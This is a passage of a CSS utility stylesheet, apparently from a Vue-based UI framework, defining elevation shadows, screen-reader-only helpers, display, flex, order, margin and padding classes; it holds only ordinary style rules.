  box-shadow: 0px 5px 5px -3px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 8px 10px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 3px 14px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-7 {
  box-shadow: 0px 4px 5px -2px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 7px 10px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 2px 16px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-6 {
  box-shadow: 0px 3px 5px -1px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 6px 10px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 18px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-5 {
  box-shadow: 0px 3px 5px -1px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 5px 8px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 14px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-4 {
  box-shadow: 0px 2px 4px -1px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 4px 5px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 10px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-3 {
  box-shadow: 0px 3px 3px -2px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 3px 4px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 8px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-2 {
  box-shadow: 0px 3px 1px -2px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 2px 2px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 5px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-1 {
  box-shadow: 0px 2px 1px -1px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 1px 1px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 1px 3px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-0 {
  box-shadow: 0px 0px 0px 0px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 0px 0px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 0px 0px 0px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.d-sr-only,
.d-sr-only-focusable:not(:focus) {
  border: 0 !important;
  clip: rect(0, 0, 0, 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  white-space: nowrap !important;
  width: 1px !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-x-auto {
  overflow-x: auto !important;
}

.overflow-x-hidden {
  overflow-x: hidden !important;
}

.overflow-y-auto {
  overflow-y: auto !important;
}

.overflow-y-hidden {
  overflow-y: hidden !important;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.float-none {
  float: none !important;
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.v-locale--is-rtl .float-end {
  float: left !important;
}

.v-locale--is-rtl .float-start {
  float: right !important;
}

.v-locale--is-ltr .float-end {
  float: right !important;
}

.v-locale--is-ltr .float-start {
  float: left !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-1-1 {
  flex: 1 1 auto !important;
}

.flex-1-0 {
  flex: 1 0 auto !important;
}

.flex-0-1 {
  flex: 0 1 auto !important;
}

.flex-0-0 {
  flex: 0 0 auto !important;
}

.flex-1-1-100 {
  flex: 1 1 100% !important;
}

.flex-1-0-100 {
  flex: 1 0 100% !important;
}

.flex-0-1-100 {
  flex: 0 1 100% !important;
}

.flex-0-0-100 {
  flex: 0 0 100% !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.justify-start {
  justify-content: flex-start !important;
}

.justify-end {
  justify-content: flex-end !important;
}

.justify-center {
  justify-content: center !important;
}

.justify-space-between {
  justify-content: space-between !important;
}

.justify-space-around {
  justify-content: space-around !important;
}

.justify-space-evenly {
  justify-content: space-evenly !important;
}

.align-start {
  align-items: flex-start !important;
}

.align-end {
  align-items: flex-end !important;
}

.align-center {
  align-items: center !important;
}

.align-baseline {
  align-items: baseline !important;
}

.align-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-space-between {
  align-content: space-between !important;
}

.align-content-space-around {
  align-content: space-around !important;
}

.align-content-space-evenly {
  align-content: space-evenly !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-6 {
  order: 6 !important;
}

.order-7 {
  order: 7 !important;
}

.order-8 {
  order: 8 !important;
}

.order-9 {
  order: 9 !important;
}

.order-10 {
  order: 10 !important;
}

.order-11 {
  order: 11 !important;
}

.order-12 {
  order: 12 !important;
}

.order-last {
  order: 13 !important;
}

.ma-0 {
  margin: 0px !important;
}

.ma-1 {
  margin: 4px !important;
}

.ma-2 {
  margin: 8px !important;
}

.ma-3 {
  margin: 12px !important;
}

.ma-4 {
  margin: 16px !important;
}

.ma-5 {
  margin: 20px !important;
}

.ma-6 {
  margin: 24px !important;
}

.ma-7 {
  margin: 28px !important;
}

.ma-8 {
  margin: 32px !important;
}

.ma-9 {
  margin: 36px !important;
}

.ma-10 {
  margin: 40px !important;
}

.ma-11 {
  margin: 44px !important;
}

.ma-12 {
  margin: 48px !important;
}

.ma-13 {
  margin: 52px !important;
}

.ma-14 {
  margin: 56px !important;
}

.ma-15 {
  margin: 60px !important;
}

.ma-16 {
  margin: 64px !important;
}

.ma-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0px !important;
  margin-left: 0px !important;
}

.mx-1 {
  margin-right: 4px !important;
  margin-left: 4px !important;
}

.mx-2 {
  margin-right: 8px !important;
  margin-left: 8px !important;
}

.mx-3 {
  margin-right: 12px !important;
  margin-left: 12px !important;
}

.mx-4 {
  margin-right: 16px !important;
  margin-left: 16px !important;
}

.mx-5 {
  margin-right: 20px !important;
  margin-left: 20px !important;
}

.mx-6 {
  margin-right: 24px !important;
  margin-left: 24px !important;
}

.mx-7 {
  margin-right: 28px !important;
  margin-left: 28px !important;
}

.mx-8 {
  margin-right: 32px !important;
  margin-left: 32px !important;
}

.mx-9 {
  margin-right: 36px !important;
  margin-left: 36px !important;
}

.mx-10 {
  margin-right: 40px !important;
  margin-left: 40px !important;
}

.mx-11 {
  margin-right: 44px !important;
  margin-left: 44px !important;
}

.mx-12 {
  margin-right: 48px !important;
  margin-left: 48px !important;
}

.mx-13 {
  margin-right: 52px !important;
  margin-left: 52px !important;
}

.mx-14 {
  margin-right: 56px !important;
  margin-left: 56px !important;
}

.mx-15 {
  margin-right: 60px !important;
  margin-left: 60px !important;
}

.mx-16 {
  margin-right: 64px !important;
  margin-left: 64px !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.my-1 {
  margin-top: 4px !important;
  margin-bottom: 4px !important;
}

.my-2 {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
}

.my-3 {
  margin-top: 12px !important;
  margin-bottom: 12px !important;
}

.my-4 {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
}

.my-5 {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}

.my-6 {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
}

.my-7 {
  margin-top: 28px !important;
  margin-bottom: 28px !important;
}

.my-8 {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
}

.my-9 {
  margin-top: 36px !important;
  margin-bottom: 36px !important;
}

.my-10 {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}

.my-11 {
  margin-top: 44px !important;
  margin-bottom: 44px !important;
}

.my-12 {
  margin-top: 48px !important;
  margin-bottom: 48px !important;
}

.my-13 {
  margin-top: 52px !important;
  margin-bottom: 52px !important;
}

.my-14 {
  margin-top: 56px !important;
  margin-bottom: 56px !important;
}

.my-15 {
  margin-top: 60px !important;
  margin-bottom: 60px !important;
}

.my-16 {
  margin-top: 64px !important;
  margin-bottom: 64px !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0 {
  margin-top: 0px !important;
}

.mt-1 {
  margin-top: 4px !important;
}

.mt-2 {
  margin-top: 8px !important;
}

.mt-3 {
  margin-top: 12px !important;
}

.mt-4 {
  margin-top: 16px !important;
}

.mt-5 {
  margin-top: 20px !important;
}

.mt-6 {
  margin-top: 24px !important;
}

.mt-7 {
  margin-top: 28px !important;
}

.mt-8 {
  margin-top: 32px !important;
}

.mt-9 {
  margin-top: 36px !important;
}

.mt-10 {
  margin-top: 40px !important;
}

.mt-11 {
  margin-top: 44px !important;
}

.mt-12 {
  margin-top: 48px !important;
}

.mt-13 {
  margin-top: 52px !important;
}

.mt-14 {
  margin-top: 56px !important;
}

.mt-15 {
  margin-top: 60px !important;
}

.mt-16 {
  margin-top: 64px !important;
}

.mt-auto {
  margin-top: auto !important;
}

.mr-0 {
  margin-right: 0px !important;
}

.mr-1 {
  margin-right: 4px !important;
}

.mr-2 {
  margin-right: 8px !important;
}

.mr-3 {
  margin-right: 12px !important;
}

.mr-4 {
  margin-right: 16px !important;
}

.mr-5 {
  margin-right: 20px !important;
}

.mr-6 {
  margin-right: 24px !important;
}

.mr-7 {
  margin-right: 28px !important;
}

.mr-8 {
  margin-right: 32px !important;
}

.mr-9 {
  margin-right: 36px !important;
}

.mr-10 {
  margin-right: 40px !important;
}

.mr-11 {
  margin-right: 44px !important;
}

.mr-12 {
  margin-right: 48px !important;
}

.mr-13 {
  margin-right: 52px !important;
}

.mr-14 {
  margin-right: 56px !important;
}

.mr-15 {
  margin-right: 60px !important;
}

.mr-16 {
  margin-right: 64px !important;
}

.mr-auto {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0px !important;
}

.mb-1 {
  margin-bottom: 4px !important;
}

.mb-2 {
  margin-bottom: 8px !important;
}

.mb-3 {
  margin-bottom: 12px !important;
}

.mb-4 {
  margin-bottom: 16px !important;
}

.mb-5 {
  margin-bottom: 20px !important;
}

.mb-6 {
  margin-bottom: 24px !important;
}

.mb-7 {
  margin-bottom: 28px !important;
}

.mb-8 {
  margin-bottom: 32px !important;
}

.mb-9 {
  margin-bottom: 36px !important;
}

.mb-10 {
  margin-bottom: 40px !important;
}

.mb-11 {
  margin-bottom: 44px !important;
}

.mb-12 {
  margin-bottom: 48px !important;
}

.mb-13 {
  margin-bottom: 52px !important;
}

.mb-14 {
  margin-bottom: 56px !important;
}

.mb-15 {
  margin-bottom: 60px !important;
}

.mb-16 {
  margin-bottom: 64px !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ml-0 {
  margin-left: 0px !important;
}

.ml-1 {
  margin-left: 4px !important;
}

.ml-2 {
  margin-left: 8px !important;
}

.ml-3 {
  margin-left: 12px !important;
}

.ml-4 {
  margin-left: 16px !important;
}

.ml-5 {
  margin-left: 20px !important;
}

.ml-6 {
  margin-left: 24px !important;
}

.ml-7 {
  margin-left: 28px !important;
}

.ml-8 {
  margin-left: 32px !important;
}

.ml-9 {
  margin-left: 36px !important;
}

.ml-10 {
  margin-left: 40px !important;
}

.ml-11 {
  margin-left: 44px !important;
}

.ml-12 {
  margin-left: 48px !important;
}

.ml-13 {
  margin-left: 52px !important;
}

.ml-14 {
  margin-left: 56px !important;
}

.ml-15 {
  margin-left: 60px !important;
}

.ml-16 {
  margin-left: 64px !important;
}

.ml-auto {
  margin-left: auto !important;
}

.ms-0 {
  margin-inline-start: 0px !important;
}

.ms-1 {
  margin-inline-start: 4px !important;
}

.ms-2 {
  margin-inline-start: 8px !important;
}

.ms-3 {
  margin-inline-start: 12px !important;
}

.ms-4 {
  margin-inline-start: 16px !important;
}

.ms-5 {
  margin-inline-start: 20px !important;
}

.ms-6 {
  margin-inline-start: 24px !important;
}

.ms-7 {
  margin-inline-start: 28px !important;
}

.ms-8 {
  margin-inline-start: 32px !important;
}

.ms-9 {
  margin-inline-start: 36px !important;
}

.ms-10 {
  margin-inline-start: 40px !important;
}

.ms-11 {
  margin-inline-start: 44px !important;
}

.ms-12 {
  margin-inline-start: 48px !important;
}

.ms-13 {
  margin-inline-start: 52px !important;
}

.ms-14 {
  margin-inline-start: 56px !important;
}

.ms-15 {
  margin-inline-start: 60px !important;
}

.ms-16 {
  margin-inline-start: 64px !important;
}

.ms-auto {
  margin-inline-start: auto !important;
}

.me-0 {
  margin-inline-end: 0px !important;
}

.me-1 {
  margin-inline-end: 4px !important;
}

.me-2 {
  margin-inline-end: 8px !important;
}

.me-3 {
  margin-inline-end: 12px !important;
}

.me-4 {
  margin-inline-end: 16px !important;
}

.me-5 {
  margin-inline-end: 20px !important;
}

.me-6 {
  margin-inline-end: 24px !important;
}

.me-7 {
  margin-inline-end: 28px !important;
}

.me-8 {
  margin-inline-end: 32px !important;
}

.me-9 {
  margin-inline-end: 36px !important;
}

.me-10 {
  margin-inline-end: 40px !important;
}

.me-11 {
  margin-inline-end: 44px !important;
}

.me-12 {
  margin-inline-end: 48px !important;
}

.me-13 {
  margin-inline-end: 52px !important;
}

.me-14 {
  margin-inline-end: 56px !important;
}

.me-15 {
  margin-inline-end: 60px !important;
}

.me-16 {
  margin-inline-end: 64px !important;
}

.me-auto {
  margin-inline-end: auto !important;
}

.ma-n1 {
  margin: -4px !important;
}

.ma-n2 {
  margin: -8px !important;
}

.ma-n3 {
  margin: -12px !important;
}

.ma-n4 {
  margin: -16px !important;
}

.ma-n5 {
  margin: -20px !important;
}

.ma-n6 {
  margin: -24px !important;
}

.ma-n7 {
  margin: -28px !important;
}

.ma-n8 {
  margin: -32px !important;
}

.ma-n9 {
  margin: -36px !important;
}

.ma-n10 {
  margin: -40px !important;
}

.ma-n11 {
  margin: -44px !important;
}

.ma-n12 {
  margin: -48px !important;
}

.ma-n13 {
  margin: -52px !important;
}

.ma-n14 {
  margin: -56px !important;
}

.ma-n15 {
  margin: -60px !important;
}

.ma-n16 {
  margin: -64px !important;
}

.mx-n1 {
  margin-right: -4px !important;
  margin-left: -4px !important;
}

.mx-n2 {
  margin-right: -8px !important;
  margin-left: -8px !important;
}

.mx-n3 {
  margin-right: -12px !important;
  margin-left: -12px !important;
}

.mx-n4 {
  margin-right: -16px !important;
  margin-left: -16px !important;
}

.mx-n5 {
  margin-right: -20px !important;
  margin-left: -20px !important;
}

.mx-n6 {
  margin-right: -24px !important;
  margin-left: -24px !important;
}

.mx-n7 {
  margin-right: -28px !important;
  margin-left: -28px !important;
}

.mx-n8 {
  margin-right: -32px !important;
  margin-left: -32px !important;
}

.mx-n9 {
  margin-right: -36px !important;
  margin-left: -36px !important;
}

.mx-n10 {
  margin-right: -40px !important;
  margin-left: -40px !important;
}

.mx-n11 {
  margin-right: -44px !important;
  margin-left: -44px !important;
}

.mx-n12 {
  margin-right: -48px !important;
  margin-left: -48px !important;
}

.mx-n13 {
  margin-right: -52px !important;
  margin-left: -52px !important;
}

.mx-n14 {
  margin-right: -56px !important;
  margin-left: -56px !important;
}

.mx-n15 {
  margin-right: -60px !important;
  margin-left: -60px !important;
}

.mx-n16 {
  margin-right: -64px !important;
  margin-left: -64px !important;
}

.my-n1 {
  margin-top: -4px !important;
  margin-bottom: -4px !important;
}

.my-n2 {
  margin-top: -8px !important;
  margin-bottom: -8px !important;
}

.my-n3 {
  margin-top: -12px !important;
  margin-bottom: -12px !important;
}

.my-n4 {
  margin-top: -16px !important;
  margin-bottom: -16px !important;
}

.my-n5 {
  margin-top: -20px !important;
  margin-bottom: -20px !important;
}

.my-n6 {
  margin-top: -24px !important;
  margin-bottom: -24px !important;
}

.my-n7 {
  margin-top: -28px !important;
  margin-bottom: -28px !important;
}

.my-n8 {
  margin-top: -32px !important;
  margin-bottom: -32px !important;
}

.my-n9 {
  margin-top: -36px !important;
  margin-bottom: -36px !important;
}

.my-n10 {
  margin-top: -40px !important;
  margin-bottom: -40px !important;
}

.my-n11 {
  margin-top: -44px !important;
  margin-bottom: -44px !important;
}

.my-n12 {
  margin-top: -48px !important;
  margin-bottom: -48px !important;
}

.my-n13 {
  margin-top: -52px !important;
  margin-bottom: -52px !important;
}

.my-n14 {
  margin-top: -56px !important;
  margin-bottom: -56px !important;
}

.my-n15 {
  margin-top: -60px !important;
  margin-bottom: -60px !important;
}

.my-n16 {
  margin-top: -64px !important;
  margin-bottom: -64px !important;
}

.mt-n1 {
  margin-top: -4px !important;
}

.mt-n2 {
  margin-top: -8px !important;
}

.mt-n3 {
  margin-top: -12px !important;
}

.mt-n4 {
  margin-top: -16px !important;
}

.mt-n5 {
  margin-top: -20px !important;
}

.mt-n6 {
  margin-top: -24px !important;
}

.mt-n7 {
  margin-top: -28px !important;
}

.mt-n8 {
  margin-top: -32px !important;
}

.mt-n9 {
  margin-top: -36px !important;
}

.mt-n10 {
  margin-top: -40px !important;
}

.mt-n11 {
  margin-top: -44px !important;
}

.mt-n12 {
  margin-top: -48px !important;
}

.mt-n13 {
  margin-top: -52px !important;
}

.mt-n14 {
  margin-top: -56px !important;
}

.mt-n15 {
  margin-top: -60px !important;
}

.mt-n16 {
  margin-top: -64px !important;
}

.mr-n1 {
  margin-right: -4px !important;
}

.mr-n2 {
  margin-right: -8px !important;
}

.mr-n3 {
  margin-right: -12px !important;
}

.mr-n4 {
  margin-right: -16px !important;
}

.mr-n5 {
  margin-right: -20px !important;
}

.mr-n6 {
  margin-right: -24px !important;
}

.mr-n7 {
  margin-right: -28px !important;
}

.mr-n8 {
  margin-right: -32px !important;
}

.mr-n9 {
  margin-right: -36px !important;
}

.mr-n10 {
  margin-right: -40px !important;
}

.mr-n11 {
  margin-right: -44px !important;
}

.mr-n12 {
  margin-right: -48px !important;
}

.mr-n13 {
  margin-right: -52px !important;
}

.mr-n14 {
  margin-right: -56px !important;
}

.mr-n15 {
  margin-right: -60px !important;
}

.mr-n16 {
  margin-right: -64px !important;
}

.mb-n1 {
  margin-bottom: -4px !important;
}

.mb-n2 {
  margin-bottom: -8px !important;
}

.mb-n3 {
  margin-bottom: -12px !important;
}

.mb-n4 {
  margin-bottom: -16px !important;
}

.mb-n5 {
  margin-bottom: -20px !important;
}

.mb-n6 {
  margin-bottom: -24px !important;
}

.mb-n7 {
  margin-bottom: -28px !important;
}

.mb-n8 {
  margin-bottom: -32px !important;
}

.mb-n9 {
  margin-bottom: -36px !important;
}

.mb-n10 {
  margin-bottom: -40px !important;
}

.mb-n11 {
  margin-bottom: -44px !important;
}

.mb-n12 {
  margin-bottom: -48px !important;
}

.mb-n13 {
  margin-bottom: -52px !important;
}

.mb-n14 {
  margin-bottom: -56px !important;
}

.mb-n15 {
  margin-bottom: -60px !important;
}

.mb-n16 {
  margin-bottom: -64px !important;
}

.ml-n1 {
  margin-left: -4px !important;
}

.ml-n2 {
  margin-left: -8px !important;
}

.ml-n3 {
  margin-left: -12px !important;
}

.ml-n4 {
  margin-left: -16px !important;
}

.ml-n5 {
  margin-left: -20px !important;
}

.ml-n6 {
  margin-left: -24px !important;
}

.ml-n7 {
  margin-left: -28px !important;
}

.ml-n8 {
  margin-left: -32px !important;
}

.ml-n9 {
  margin-left: -36px !important;
}

.ml-n10 {
  margin-left: -40px !important;
}

.ml-n11 {
  margin-left: -44px !important;
}

.ml-n12 {
  margin-left: -48px !important;
}

.ml-n13 {
  margin-left: -52px !important;
}

.ml-n14 {
  margin-left: -56px !important;
}

.ml-n15 {
  margin-left: -60px !important;
}

.ml-n16 {
  margin-left: -64px !important;
}

.ms-n1 {
  margin-inline-start: -4px !important;
}

.ms-n2 {
  margin-inline-start: -8px !important;
}

.ms-n3 {
  margin-inline-start: -12px !important;
}

.ms-n4 {
  margin-inline-start: -16px !important;
}

.ms-n5 {
  margin-inline-start: -20px !important;
}

.ms-n6 {
  margin-inline-start: -24px !important;
}

.ms-n7 {
  margin-inline-start: -28px !important;
}

.ms-n8 {
  margin-inline-start: -32px !important;
}

.ms-n9 {
  margin-inline-start: -36px !important;
}

.ms-n10 {
  margin-inline-start: -40px !important;
}

.ms-n11 {
  margin-inline-start: -44px !important;
}

.ms-n12 {
  margin-inline-start: -48px !important;
}

.ms-n13 {
  margin-inline-start: -52px !important;
}

.ms-n14 {
  margin-inline-start: -56px !important;
}

.ms-n15 {
  margin-inline-start: -60px !important;
}

.ms-n16 {
  margin-inline-start: -64px !important;
}

.me-n1 {
  margin-inline-end: -4px !important;
}

.me-n2 {
  margin-inline-end: -8px !important;
}

.me-n3 {
  margin-inline-end: -12px !important;
}

.me-n4 {
  margin-inline-end: -16px !important;
}

.me-n5 {
  margin-inline-end: -20px !important;
}

.me-n6 {
  margin-inline-end: -24px !important;
}

.me-n7 {
  margin-inline-end: -28px !important;
}

.me-n8 {
  margin-inline-end: -32px !important;
}

.me-n9 {
  margin-inline-end: -36px !important;
}

.me-n10 {
  margin-inline-end: -40px !important;
}

.me-n11 {
  margin-inline-end: -44px !important;
}

.me-n12 {
  margin-inline-end: -48px !important;
}

.me-n13 {
  margin-inline-end: -52px !important;
}

.me-n14 {
  margin-inline-end: -56px !important;
}

.me-n15 {
  margin-inline-end: -60px !important;
}

.me-n16 {
  margin-inline-end: -64px !important;
}

.pa-0 {
  padding: 0px !important;
}

.pa-1 {
  padding: 4px !important;
}

.pa-2 {
  padding: 8px !important;
}

.pa-3 {
  padding: 12px !important;
}

.pa-4 {
  padding: 16px !important;
}

.pa-5 {
  padding: 20px !important;
}

.pa-6 {
  padding: 24px !important;
}

.pa-7 {
  padding: 28px !important;
}

.pa-8 {
  padding: 32px !important;
}

.pa-9 {
  padding: 36px !important;
}

.pa-10 {
  padding: 40px !important;
}

.pa-11 {
  padding: 44px !important;
}

.pa-12 {
  padding: 48px !important;
}

.pa-13 {
  padding: 52px !important;
}

.pa-14 {
  padding: 56px !important;
}

.pa-15 {
  padding: 60px !important;
}

.pa-16 {
  padding: 64px !important;
}

.px-0 {
  padding-right: 0px !important;
  padding-left: 0px !important;
}

.px-1 {
  padding-right: 4px !important;
  padding-left: 4px !important;
}

.px-2 {
  padding-right: 8px !important;
  padding-left: 8px !important;
}

.px-3 {
  padding-right: 12px !important;
  padding-left: 12px !important;
}

.px-4 {
  padding-right: 16px !important;
  padding-left: 16px !important;
}

.px-5 {
  padding-right: 20px !important;
  padding-left: 20px !important;
}

.px-6 {
  padding-right: 24px !important;
  padding-left: 24px !important;
}

.px-7 {
  padding-right: 28px !important;
  padding-left: 28px !important;
}

.px-8 {
  padding-right: 32px !important;
  padding-left: 32px !important;
}

.px-9 {
  padding-right: 36px !important;
  padding-left: 36px !important;
}

.px-10 {
  padding-right: 40px !important;
  padding-left: 40px !important;
}

.px-11 {
  padding-right: 44px !important;
  padding-left: 44px !important;
}

.px-12 {
  padding-right: 48px !important;
  padding-left: 48px !important;
}

.px-13 {
  padding-right: 52px !important;
  padding-left: 52px !important;
}

.px-14 {
  padding-right: 56px !important;
  padding-left: 56px !important;
}

.px-15 {
  padding-right: 60px !important;
  padding-left: 60px !important;
}

.px-16 {
  padding-right: 64px !important;
  padding-left: 64px !important;
}

.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}

.py-1 {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

.py-2 {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
}

.py-3 {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
}

.py-4 {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
}

.py-5 {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}

.py-6 {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
}

.py-7 {
  padding-top: 28px !important;
  padding-bottom: 28px !important;
}

.py-8 {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
}

.py-9 {
  padding-top: 36px !important;
  padding-bottom: 36px !important;
}

.py-10 {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}

.py-11 {
  padding-top: 44px !important;
  padding-bottom: 44px !important;
}

.py-12 {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.py-13 {
  padding-top: 52px !important;
  padding-bottom: 52px !important;
}

.py-14 {
  padding-top: 56px !important;
  padding-bottom: 56px !important;
}

.py-15 {
  padding-top: 60px !important;
  padding-bottom: 60px !important;
}

.py-16 {
  padding-top: 64px !important;
  padding-bottom: 64px !important;
}

.pt-0 {
  padding-top: 0px !important;
}

.pt-1 {
  padding-top: 4px !important;
}

.pt-2 {
  padding-top: 8px !important;
}

.pt-3 {
  padding-top: 12px !important;
}

.pt-4 {
  padding-top: 16px !important;
}

.pt-5 {
  padding-top: 20px !important;
}

.pt-6 {
  padding-top: 24px !important;
}

.pt-7 {
  padding-top: 28px !important;
}

.pt-8 {
  padding-top: 32px !important;
}

.pt-9 {
  padding-top: 36px !important;
}

.pt-10 {
  padding-top: 40px !important;
}

.pt-11 {
  padding-top: 44px !important;
}

.pt-12 {
  padding-top: 48px !important;
}

.pt-13 {
  padding-top: 52px !important;
}

.pt-14 {
  padding-top: 56px !important;
}

.pt-15 {
  padding-top: 60px !important;
}

.pt-16 {
  padding-top: 64px !important;
}

.pr-0 {
  padding-right: 0px !important;
}

.pr-1 {
  padding-right: 4px !important;
}

.pr-2 {
  padding-right: 8px !important;
}

.pr-3 {
  padding-right: 12px !important;
}

.pr-4 {
  padding-right: 16px !important;
}

.pr-5 {
  padding-right: 20px !important;
}

.pr-6 {
  padding-right: 24px !important;
}

.pr-7 {
  padding-right: 28px !important;
}

.pr-8 {
  padding-right: 32px !important;
}

.pr-9 {
  padding-right: 36px !important;
}

.pr-10 {
  padding-right: 40px !important;
}

.pr-11 {
  padding-right: 44px !important;
}

.pr-12 {
  padding-right: 48px !important;
}

.pr-13 {
  padding-right: 52px !important;
}

.pr-14 {
  padding-right: 56px !important;
}

.pr-15 {
  padding-right: 60px !important;
}

.pr-16 {
  padding-right: 64px !important;
}

.pb-0 {
  padding-bottom: 0px !important;
}

.pb-1 {
  padding-bottom: 4px !important;
}

.pb-2 {
  padding-bottom: 8px !important;
}

.pb-3 {
  padding-bottom: 12px !important;
}

.pb-4 {
  padding-bottom: 16px !important;
}

.pb-5 {
  padding-bottom: 20px !important;
}

.pb-6 {
  padding-bottom: 24px !important;
}

.pb-7 {
  padding-bottom: 28px !important;
}

.pb-8 {
  padding-bottom: 32px !important;
}

.pb-9 {
  padding-bottom: 36px !important;
}

.pb-10 {
  padding-bottom: 40px !important;
}

.pb-11 {
  padding-bottom: 44px !important;
}

.pb-12 {
  padding-bottom: 48px !important;
}

.pb-13 {
  padding-bottom: 52px !important;
}

.pb-14 {
  padding-bottom: 56px !important;
}

.pb-15 {
  padding-bottom: 60px !important;
}

.pb-16 {
  padding-bottom: 64px !important;
}

.pl-0 {
  padding-left: 0px !important;
}

.pl-1 {
  padding-left: 4px !important;
}

.pl-2 {
  padding-left: 8px !important;
}

.pl-3 {
  padding-left: 12px !important;
}

.pl-4 {
  padding-left: 16px !important;
}

.pl-5 {
  padding-left: 20px !important;
}

.pl-6 {
  padding-left: 24px !important;
}

.pl-7 {
  padding-left: 28px !important;
}

.pl-8 {
  padding-left: 32px !important;
}

.pl-9 {
  padding-left: 36px !important;
}

.pl-10 {
  padding-left: 40px !important;
}

.pl-11 {
  padding-left: 44px !important;
}

.pl-12 {
  padding-left: 48px !important;
}

.pl-13 {
  padding-left: 52px !important;
}

.pl-14 {
  padding-left: 56px !important;
}

.pl-15 {
  padding-left: 60px !important;
}

.pl-16 {
  padding-left: 64px !important;
}

.ps-0 {
